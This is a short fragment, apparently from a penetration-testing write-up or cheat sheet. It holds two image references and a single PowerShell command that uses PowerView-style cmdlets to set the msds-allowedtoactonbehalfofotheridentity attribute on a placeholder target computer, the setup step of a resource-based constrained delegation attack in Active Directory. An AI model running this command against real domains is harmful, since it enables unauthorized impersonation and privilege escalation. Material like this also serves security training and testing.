 PS C:\Tools> Get-DomainComputer <target_computer>.<domain>.<domain> | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
